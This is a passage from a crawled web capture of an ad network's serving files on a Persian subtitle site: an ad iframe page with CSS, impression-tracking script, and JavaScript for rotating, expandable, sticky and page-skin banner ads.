                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=1a38825a6705a933a10c74050387c4f6&time=1769779515&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9tb3ZpZXMvdmVudXMtZmx5dHJhcC0xOTg3Lw==&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20Venus%20Flytrap%201987%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 9397
content:

					   <html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">


			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-77" style="display: none;"><div class="contentDivOuter" style="  width : 300px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/click_default/77/13585" ><img style="width : 300px;height : 250px;border:0px;" src="//bmfads.com/upload/77_1619019427.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 300px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 290px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>	<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression_default/77/13585";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "77";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
